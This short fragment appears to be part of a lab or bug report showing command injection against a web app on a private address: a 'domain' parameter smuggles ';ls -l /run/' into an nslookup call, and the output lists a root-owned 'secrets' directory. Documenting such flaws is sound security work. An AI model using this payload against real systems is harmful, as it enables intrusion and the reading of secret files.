 192.168.224.130:8080/?domain=;ls -l /run/
BusyBox v1.26.2 (2017-06-11 06:38:32 GMT) multi-call binary.
Usage: nslookup [HOST] [SERVER]
Query the nameserver for the IP address of the given HOST
optionally using a specified DNS server
total 4
drwxr-xr-x    2 root     root          4096 Nov 19 06:21 secrets